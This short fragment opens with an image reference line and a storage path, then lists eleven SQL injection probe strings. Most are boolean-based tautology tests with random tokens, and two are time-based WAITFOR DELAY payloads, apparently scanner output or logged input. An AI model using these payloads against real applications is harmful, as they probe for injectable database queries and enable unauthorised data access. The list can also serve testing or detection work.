
-1' OR 3*2>(0+5+351-351) OR 'NDB58PEP'='
-1' OR 3*2>(0+5+547-547) OR 'BWODT6G2'='
-1' OR 3*2>(0+5+556-556) --
-1' OR 3+125-125-1=0+0+0+1 OR 'GBDAKSSQ'='
-1' OR 3+126-126-1=0+0+0+1 --
-1' OR 3+247-247-1=0+0+0+1 --
-1' OR 3+351-351-1=0+0+0+1 OR 'NDB58PEP'='
-1' OR 3+547-547-1=0+0+0+1 OR 'BWODT6G2'='
-1' OR 3+556-556-1=0+0+0+1 --
1 WAITFOR DELAY '0:0:10' --
1 WAITFOR DELAY '0:0:9' --